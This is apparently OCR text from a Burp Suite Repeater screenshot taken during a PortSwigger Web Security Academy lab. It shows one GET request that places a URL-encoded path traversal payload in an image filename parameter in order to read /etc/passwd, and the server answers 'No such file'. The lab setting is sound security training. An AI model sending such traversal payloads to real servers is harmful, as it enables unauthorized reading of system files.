 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0ae000d2049c06bb82003366003e00fd.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=..%2f..%2f..%2fetc/passwd HTTP/2
2 Host: 0ae000d2049c06bb82003366003e00fd.web-security-academy.net
3 Cookie: session=Fn8kNfVLdwACoySJOXel7CIiIZfo216P
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://0ae000d2049c06bb82003366003e00fd.web-security-academy.net/product?productId=14
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Done 136 bytes | 211 millis